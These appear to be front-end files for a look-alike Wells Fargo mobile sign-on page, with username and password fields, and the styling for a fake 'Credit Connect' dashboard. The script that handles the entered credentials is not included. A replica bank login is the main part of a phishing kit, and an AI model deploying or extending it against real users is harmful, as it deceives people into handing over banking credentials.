
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sign On</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- Fixed Header -->
  <header class="app-header">
    <div class="header-bar">
      <span class="header-spacer" aria-hidden="true"></span>
      <span class="header-logo">WELLS FARGO</span>
      <button class="hamburger-btn" aria-label="Open menu">
        <svg viewBox="0 0 24 24" width="26" height="26" aria-hidden="true">
          <path fill="currentColor" d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/>
        </svg>
      </button>
    </div>
    <div class="header-gold-line"></div>
  </header>

  <main class="login-main">

    <h1 class="greeting">Good evening</h1>

    <form id="loginForm" class="login-form" novalidate>

      <div class="input-wrapper">
        <label for="username" class="visually-hidden">Username</label>
        <input
          type="text"
          id="username"
          name="username"
          class="rounded-input"
          placeholder="Username"
          autocomplete="username"
          required>
      </div>

      <div class="input-wrapper">
        <label for="password" class="visually-hidden">Password</label>
        <input
          type="password"
          id="password"
          name="password"
          class="rounded-input password-input"
          placeholder="Password"
          autocomplete="current-password"
          required>
        <button type="button" id="showPasswordBtn" class="show-btn">Show</button>
      </div>

      <p id="errorMessage" class="error-message" aria-live="polite"></p>

      <label class="save-username-row" for="saveUsername">
        <input type="checkbox" id="saveUsername" class="checkbox-input">
        <span class="save-username-text">Save username</span>
      </label>

      <p class="security-text">To help keep your account secure, save your username only on devices that aren't used by other people.</p>

      <button type="submit" id="signOnBtn" class="sign-on-pill" disabled>Sign on</button>

      <div class="divider-row">
        <span class="divider-text">or</span>
      </div>

      <button type="button" class="passkey-btn">
        <svg class="passkey-icon" viewBox="0 0 24 24" width="22" height="22" aria-hidden="true">
          <path fill="currentColor" d="M9 2a4 4 0 0 0-4 4 4 4 0 0 0 2.2 3.57L3 14.87V17h2v-2h2v-2h2l1.24-1.24A4 4 0 0 0 9 2m0 2a2 2 0 1 1 0 4 2 2 0 0 1 0-4"/>
          <path fill="currentColor" d="M14 17h7v2h-7z"/>
        </svg>
        <span class="passkey-text">Use a passkey</span>
      </button>

      <p class="passkey-description">Don't have one? Create a passkey after signing on and skip the password next time.</p>

    </form>

    <a href="#" class="forgot-link">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true">
        <path fill="currentColor" d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20z"/>
      </svg>
      <span>Forgot username or password?</span>
    </a>

  </main>

  <script src="login.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================
   Wells Fargo - Mobile Login Page
   ============================================ */

:root {
  --red: #c41230;
  --red-dark: #a20e28;
  --gold: #ffd200;
  --white: #ffffff;
  --text: #222222;
  --gray-placeholder: #8a8a8a;
  --gray-border: #d9d9d9;
  --gray-dark-text: #4a4a4a;
  --gray-text: #6b6b6b;
  --btn-disabled-bg: #efeaea;
  --btn-disabled-text: #9a9a9a;
  --dark-blue: #0d47a1;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  width: 100%;
  overflow-x: hidden;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  background-color: var(--white);
  color: var(--text);
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0 0 0 0);
  white-space: nowrap;
}

/* ===== Fixed Header ===== */
.app-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 20;
}

.header-bar {
  height: 70px;
  background-color: var(--red);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 18px;
}

.header-spacer {
  width: 26px;
  flex-shrink: 0;
}

.header-logo {
  flex: 1;
  text-align: center;
  color: var(--white);
  font-family: Georgia, "Times New Roman", serif;
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}

.hamburger-btn {
  background: none;
  border: none;
  color: var(--white);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 4px;
  flex-shrink: 0;
  transition: opacity 0.15s ease;
}

.hamburger-btn:hover {
  opacity: 0.8;
}

.header-gold-line {
  height: 4px;
  background-color: var(--gold);
}

/* ===== Main content ===== */
.login-main {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 106px 0 48px;
  animation: fadeIn 0.4s ease-in;
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

.greeting {
  font-size: 48px;
  font-weight: 300;
  color: #000000;
  text-align: center;
  margin: 24px 0 40px;
  line-height: 1.1;
}

.login-form {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* ===== Inputs ===== */
.input-wrapper {
  position: relative;
  width: 90%;
  max-width: 420px;
  margin-bottom: 24px;
}

.rounded-input {
  width: 100%;
  height: 72px;
  border-radius: 30px;
  border: 2px solid var(--gray-border);
  background-color: var(--white);
  font-family: inherit;
  font-size: 24px;
  color: var(--text);
  padding-left: 24px;
  padding-right: 24px;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.password-input {
  padding-right: 84px;
}

.rounded-input::placeholder {
  color: var(--gray-placeholder);
  font-size: 24px;
}

.rounded-input:focus {
  outline: none;
  border-color: var(--red);
  box-shadow: 0 0 0 3px rgba(196, 18, 48, 0.12);
}

.show-btn {
  position: absolute;
  top: 50%;
  right: 24px;
  transform: translateY(-50%);
  background: none;
  border: none;
  color: var(--dark-blue);
  text-decoration: underline;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  font-family: inherit;
  padding: 6px;
  transition: color 0.15s ease;
}

.show-btn:hover {
  color: #08306b;
}

/* ===== Error message ===== */
.error-message {
  color: var(--red);
  font-size: 16px;
  width: 90%;
  max-width: 420px;
  min-height: 20px;
  margin-bottom: 8px;
  text-align: left;
}

/* ===== Save username row ===== */
.save-username-row {
  width: 90%;
  max-width: 420px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 18px;
  cursor: pointer;
}

.checkbox-input {
  width: 26px;
  height: 26px;
  accent-color: var(--red);
  cursor: pointer;
  flex-shrink: 0;
}

.save-username-text {
  font-size: 22px;
  color: var(--gray-dark-text);
}

/* ===== Security text ===== */
.security-text {
  width: 90%;
  max-width: 420px;
  font-size: 18px;
  color: var(--gray-text);
  line-height: 1.5;
  margin-bottom: 32px;
}

/* ===== Sign On button ===== */
.sign-on-pill {
  width: 80%;
  max-width: 400px;
  height: 60px;
  border-radius: 999px;
  border: none;
  background-color: var(--btn-disabled-bg);
  color: var(--btn-disabled-text);
  font-size: 26px;
  font-family: inherit;
  cursor: not-allowed;
  transition: background-color 0.2s ease, color 0.2s ease, transform 0.1s ease;
  margin-bottom: 32px;
}

.sign-on-pill.enabled {
  background-color: var(--red);
  color: var(--white);
  cursor: pointer;
}

.sign-on-pill.enabled:hover {
  background-color: var(--red-dark);
}

.sign-on-pill.enabled:active {
  transform: scale(0.98);
}

/* ===== Divider ===== */
.divider-row {
  width: 80%;
  max-width: 400px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 32px;
}

.divider-text {
  font-size: 22px;
  color: var(--gray-text);
}

/* ===== Passkey button ===== */
.passkey-btn {
  width: 80%;
  max-width: 400px;
  height: 62px;
  border-radius: 999px;
  border: 2px solid #000000;
  background-color: var(--white);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  cursor: pointer;
  font-family: inherit;
  transition: background-color 0.2s ease, transform 0.1s ease;
  margin-bottom: 20px;
}

.passkey-btn:hover {
  background-color: #f7f7f7;
}

.passkey-btn:active {
  transform: scale(0.98);
}

.passkey-icon {
  color: #000000;
  flex-shrink: 0;
}

.passkey-text {
  font-weight: 700;
  font-size: 20px;
  color: #000000;
}

/* ===== Passkey description ===== */
.passkey-description {
  width: 80%;
  max-width: 400px;
  text-align: center;
  color: var(--gray-text);
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 8px;
}

/* ===== Bottom link ===== */
.forgot-link {
  display: flex;
  align-items: center;
  gap: 8px;
  color: var(--dark-blue);
  font-size: 18px;
  text-decoration: none;
  margin-top: 24px;
}

.forgot-link:hover {
  text-decoration: underline;
}

/* ===== Responsive tuning ===== */
@media (max-width: 430px) {
  .greeting {
    font-size: 42px;
  }
}

@media (max-width: 360px) {
  .greeting {
    font-size: 36px;
  }

  .rounded-input,
  .rounded-input::placeholder {
    font-size: 20px;
  }

  .sign-on-pill {
    font-size: 22px;
  }
}

@media (min-width: 431px) {
  body {
    display: flex;
    justify-content: center;
    background-color: #f0f0f0;
  }

  .app-header,
  .login-main {
    width: 430px;
    max-width: 100%;
  }

  .app-header {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
  }

  body {
    background-color: #f0f0f0;
  }

  .login-main {
    background-color: var(--white);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
  }
}
</file>
<file: dashboard.css>
/* ============================================
   Wells Fargo Credit Connect - Dashboard
   ============================================ */

:root {
  --red: #c41230;
  --red-dark: #a20e28;
  --light-gray: #f5f5f5;
  --purple: #d9d5ef;
  --purple-light: #ece9f8;
  --white: #ffffff;
  --text: #222222;
  --text-muted: #6b6b6b;
  --gray-icon: #9a97a8;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  overflow-x: hidden;
  width: 100%;
}

body {
font-family: Inter, Roboto, "Segoe UI", Arial, sans-serif;
  background-color: var(--purple);
  color: var(--text);
}

.dashboard-page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  animation: fadeIn 0.5s ease-in;
  padding-bottom: 90px; /* space for fixed bottom nav */
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

/* ===== Top Navigation ===== */
.top-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 18px 20px;
  flex-wrap: wrap;
}

.search-wrapper {
  display: flex;
  align-items: center;
  background-color: var(--white);
  border-radius: 24px;
  padding: 10px 18px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
  flex: 1 1 240px;
  max-width: 340px;
  gap: 10px;
}

.search-icon {
  color: var(--text-muted);
  flex-shrink: 0;
}

.search-input {
  border: none;
  outline: none;
  font-size: 15px;
  font-family: inherit;
  width: 100%;
  background: transparent;
  color: var(--text);
}

.search-input::placeholder {
  color: #9a97a8;
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 14px;
}

.icon-btn {
  position: relative;
  background-color: var(--white);
  border: none;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: var(--text);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
  transition: transform 0.15s ease, box-shadow 0.15s ease;
}

.icon-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.12);
}

.badge {
  position: absolute;
  top: -4px;
  right: -6px;
  background-color: var(--red);
  color: var(--white);
  font-size: 10px;
  font-weight: 700;
  padding: 2px 5px;
  border-radius: 10px;
  line-height: 1.2;
  min-width: 20px;
  text-align: center;
}

.sign-off-btn {
  background-color: var(--white);
  color: var(--red);
  border: 1.5px solid var(--red);
  padding: 10px 20px;
  border-radius: 22px;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s ease, color 0.2s ease;
  white-space: nowrap;
}

.sign-off-btn:hover {
  background-color: var(--red);
  color: var(--white);
}

/* ===== Main Content ===== */
.dashboard-content {
  padding: 10px 20px 20px;
  max-width: 900px;
  width: 100%;
  margin: 0 auto;
}

/* Greeting */
.greeting-section {
  margin: 14px 0 24px;
}

.greeting-text {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.25;
  color: #1a1a1a;
}

/* Account cards */
.account-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 20px;
  margin-bottom: 20px;
}

.account-card {
  background-color: var(--white);
  border-radius: 16px;
  padding: 22px;
  border: solid black;
  border-width: 0.5px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.account-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.account-name {
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 0.4px;
  color: var(--text-muted);
  margin-bottom: 14px;
  text-transform: uppercase;
}

.account-number {
  font-weight: 500;
  color: #b3b0c0;
}

.account-balance {
  font-size: 28px;
  font-weight: 300;
  margin-bottom: 4px;
  color: #1a1a1a;
}

.balance-label {
  font-size: 13px;
  color: var(--text-muted);
}

/* Open account card */
.open-account-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: 12px;
  cursor: pointer;
  border: 1.5px dashed #c9c4e6;
  background-color: var(--purple-light);
}

.open-account-icon {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background-color: var(--purple);
  color: #5b4fa3;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: transform 0.2s ease, background-color 0.2s ease;
}

.open-account-card:hover .open-account-icon {
  transform: scale(1.1) rotate(90deg);
  background-color: #c3bced;
}

.open-account-text {
  font-weight: 600;
  color: #4a3f8a;
  font-size: 15px;
}

/* Credit score card */
.credit-score-card {
  background-color: var(--white);
  border-radius: 16px;
  padding: 22px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 20px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.credit-score-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.score-circle-wrapper {
  position: relative;
  width: 100px;
  height: 100px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.score-ring {
  position: absolute;
  top: 0;
  left: 0;
}

.score-number {
  position: relative;
  font-size: 26px;
  font-weight: 700;
  color: #1a1a1a;
}

.score-details {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.score-headline {
  font-size: 16px;
  font-weight: 600;
  color: #1a1a1a;
  line-height: 1.4;
}

.score-updated {
  font-size: 13px;
  color: var(--text-muted);
}

/* Rewards card */
.rewards-card {
  background-color: var(--white);
  border-radius: 16px;
  padding: 22px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
  display: flex;
  align-items: center;
  gap: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.rewards-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.rewards-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #fff6e0;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.rewards-text {
  font-size: 16px;
  font-weight: 600;
  color: #1a1a1a;
}

/* ===== Bottom Navigation ===== */
.bottom-nav {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: var(--white);
  display: flex;
  justify-content: space-around;
  align-items: center;
  padding: 10px 6px calc(10px + env(safe-area-inset-bottom));
  box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.08);
  z-index: 10;
}

.bottom-nav-item {
  background: none;
  border: none;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  color: var(--gray-icon);
  font-size: 11px;
  cursor: pointer;
  padding: 4px 6px;
  transition: color 0.2s ease, transform 0.15s ease;
  flex: 1;
  text-decoration: none;
}

.bottom-nav-item:hover {
  transform: translateY(-2px);
}

.bottom-nav-item.active {
  color: var(--red);
  font-weight: 600;
}

/* ===== Responsive ===== */
@media (max-width: 640px) {
  .greeting-text {
    font-size: 26px;
  }

  .top-nav {
    padding: 16px;
  }

  .search-wrapper {
    max-width: none;
  }

  .credit-score-card {
    flex-direction: column;
    text-align: center;
  }

  .bottom-nav-item span {
    font-size: 10px;
  }
}

@media (max-width: 400px) {
  .sign-off-btn {
    padding: 8px 14px;
    font-size: 13px;
  }

  .account-balance {
    font-size: 24px;
  }
}

/* ============================================
   Shared sub-page styles
   (Deposit, Pay & Transfer, Explore, Menu)
   ============================================ */

.page-header {
  margin: 14px 0 22px;
}

.page-title {
  font-size: 28px;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 6px;
}

.page-subtitle {
  font-size: 15px;
  color: var(--text-muted);
}

/* Generic section card, reused for grids/lists of actions */
.section-card {
  background-color: var(--white);
  border-radius: 16px;
  padding: 22px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.06);
  margin-bottom: 20px;
}

.section-title {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 16px;
}

/* Grid of tappable action tiles (deposit, pay & transfer, explore) */
.action-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
  gap: 16px;
}

.action-tile {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 12px;
  background-color: var(--purple-light);
  border: none;
  border-radius: 14px;
  padding: 18px;
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  transition: transform 0.2s ease, box-shadow 0.2s ease, background-color 0.2s ease;
  text-decoration: none;
  color: inherit;
}

.action-tile:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
  background-color: #e3dff5;
}

.action-tile-icon {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background-color: var(--white);
  color: #5b4fa3;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.action-tile-label {
  font-size: 15px;
  font-weight: 600;
  color: #1a1a1a;
}

.action-tile-desc {
  font-size: 13px;
  color: var(--text-muted);
  margin-top: -6px;
}

/* Row list, reused for transaction history, recipients, menu items */
.row-list {
  display: flex;
  flex-direction: column;
}

.row-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding: 14px 0;
  border-bottom: 1px solid #eeecf7;
  transition: background-color 0.15s ease;
}

.row-item:last-child {
  border-bottom: none;
}

.row-left {
  display: flex;
  align-items: center;
  gap: 14px;
  min-width: 0;
}

.row-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: var(--purple-light);
  color: #5b4fa3;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.row-text {
  min-width: 0;
}

.row-title {
  font-size: 15px;
  font-weight: 600;
  color: #1a1a1a;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.row-subtitle {
  font-size: 13px;
  color: var(--text-muted);
}

.row-value {
  font-size: 15px;
  font-weight: 700;
  color: #1a1a1a;
  white-space: nowrap;
  flex-shrink: 0;
}

.row-value.positive {
  color: #1a7a3c;
}

.row-value.negative {
  color: var(--red);
}

/* Clickable menu-style rows */
.menu-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding: 16px 4px;
  border-bottom: 1px solid #eeecf7;
  background: none;
  border-left: none;
  border-right: none;
  border-top: none;
  width: 100%;
  cursor: pointer;
  font-family: inherit;
  text-align: left;
  transition: background-color 0.15s ease;
  color: inherit;
  text-decoration: none;
}

.menu-row:hover {
  background-color: #f8f7fc;
}

.menu-row:last-child {
  border-bottom: none;
}

.menu-row-left {
  display: flex;
  align-items: center;
  gap: 14px;
}

.menu-row-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background-color: var(--purple-light);
  color: #5b4fa3;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.menu-row-label {
  font-size: 15px;
  font-weight: 600;
  color: #1a1a1a;
}

.menu-row-chevron {
  color: #b3b0c0;
  flex-shrink: 0;
}

/* Simple form styling reused inside section cards */
.form-group {
  margin-bottom: 16px;
}

.form-label {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-muted);
  margin-bottom: 6px;
}

.form-control {
  width: 100%;
  padding: 12px 14px;
  font-size: 15px;
  font-family: inherit;
  border: 1px solid #d8d5ea;
  border-radius: 8px;
  color: var(--text);
  background-color: var(--white);
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.form-control:focus {
  outline: none;
  border-color: var(--red);
  box-shadow: 0 0 0 3px rgba(196, 18, 48, 0.1);
}

.primary-btn {
  background-color: var(--red);
  color: var(--white);
  border: none;
  padding: 13px 28px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.2s ease, transform 0.1s ease;
}

.primary-btn:hover {
  background-color: var(--red-dark);
}

.primary-btn:active {
  transform: scale(0.98);
}

.form-row-2col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
}

@media (max-width: 480px) {
  .form-row-2col {
    grid-template-columns: 1fr;
  }

  .page-title {
    font-size: 24px;
  }
}

/* Sign-off row used at the bottom of the Menu page */
.menu-sign-off {
  width: 100%;
  background-color: var(--white);
  color: var(--red);
  border: 1.5px solid var(--red);
  padding: 14px;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s ease, color 0.2s ease;
}

.menu-sign-off:hover {
  background-color: var(--red);
  color: var(--white);
}

/* Small profile block on the Menu page */
.profile-block {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 8px;
}

.profile-avatar {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background-color: var(--red);
  color: var(--white);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  font-weight: 700;
  flex-shrink: 0;
}

.profile-name {
  font-size: 18px;
  font-weight: 700;
  color: #1a1a1a;
}

.profile-email {
  font-size: 13px;
  color: var(--text-muted);
}

/* ============================================
   Transaction history rows + status pills
   ============================================ */

.txn-row {
  width: 100%;
  background: none;
  border: none;
  border-bottom: 1px solid #eeecf7;
  cursor: pointer;
  font-family: inherit;
  text-align: left;
  transition: background-color 0.15s ease;
}

.txn-row:hover {
  background-color: #f8f7fc;
}

.txn-row:last-child {
  border-bottom: none;
}

.row-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 6px;
  flex-shrink: 0;
}

.status-pill {
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  padding: 3px 10px;
  border-radius: 12px;
  letter-spacing: 0.2px;
  white-space: nowrap;
}

.status-successful {
  background-color: #e4f5ea;
  color: #1a7a3c;
}

.status-pending {
  background-color: #fff4de;
  color: #a86400;
}

.status-failed {
  background-color: #fbe6e9;
  color: var(--red);
}

/* ============================================
   Transaction Detail Modal
   ============================================ */

.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background-color: rgba(20, 16, 40, 0.45);
  align-items: center;
  justify-content: center;
  padding: 20px;
  z-index: 100;
}

.modal-overlay.open {
  display: flex;
  animation: overlayFadeIn 0.2s ease;
}

@keyframes overlayFadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

.modal-card {
  background-color: var(--white);
  border-radius: 20px;
  padding: 32px 28px 24px;
  width: 380px;
  max-width: 100%;
  max-height: 90vh;
  overflow-y: auto;
  position: relative;
  text-align: center;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  animation: modalPopIn 0.22s ease;
}

@keyframes modalPopIn {
  from { opacity: 0; transform: scale(0.94) translateY(8px); }
  to { opacity: 1; transform: scale(1) translateY(0); }
}

.modal-close {
  position: absolute;
  top: 14px;
  right: 14px;
  background: none;
  border: none;
  color: var(--text-muted);
  cursor: pointer;
  padding: 4px;
  border-radius: 50%;
  display: flex;
  transition: background-color 0.15s ease, color 0.15s ease;
}

.modal-close:hover {
  background-color: #f0eef8;
  color: var(--text);
}

.modal-icon {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background-color: var(--purple-light);
  color: #5b4fa3;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 16px;
}

.modal-amount {
  font-size: 28px;
  font-weight: 700;
  color: #1a1a1a;
  margin-bottom: 4px;
}

.modal-merchant {
  font-size: 15px;
  color: var(--text-muted);
  margin-bottom: 12px;
}

.modal-details {
  margin-top: 20px;
  text-align: left;
  border-top: 1px solid #eeecf7;
  padding-top: 12px;
}

.modal-detail-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 10px 0;
  border-bottom: 1px solid #f3f1fa;
}

.modal-detail-row:last-child {
  border-bottom: none;
}

.modal-detail-label {
  font-size: 13px;
  color: var(--text-muted);
}

.modal-detail-value {
  font-size: 14px;
  font-weight: 600;
  color: #1a1a1a;
  text-align: right;
}

.modal-done-btn {
  width: 100%;
  margin-top: 22px;
  background-color: var(--red);
  color: var(--white);
  border: none;
  padding: 13px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 10px;
  cursor: pointer;
  transition: background-color 0.2s ease;
}

.modal-done-btn:hover {
  background-color: var(--red-dark);
}

@media (max-width: 420px) {
  .modal-card {
    padding: 26px 20px 20px;
  }
}
</file>
